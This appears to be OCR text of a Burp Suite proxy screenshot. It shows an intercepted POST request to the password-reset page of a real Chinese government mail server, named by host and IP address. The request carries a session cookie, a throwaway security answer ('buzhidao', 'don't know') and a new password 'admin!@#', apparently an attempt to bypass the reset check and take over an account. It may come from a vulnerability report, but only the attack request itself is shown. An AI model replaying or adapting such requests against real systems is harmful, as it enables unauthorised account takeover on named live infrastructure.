 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mail.mlr.gov.cn:80 [219.143.73.9]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /passre.php HTTP/1.1
Host: mail.mlr.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.mlr.gov.cn/passre.php
Cookie: PHPSESSID=a74ipght67tlir7mcamc59cgo5; LOGIN_AUTH_CODE=3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
passlang=cn&F_passans=buzhidao&F_newpass=admin%21%40%23&F_checkcode=w545&F_answerpass=%E4%B8%8B%E4%B8%80%E6%AD%A5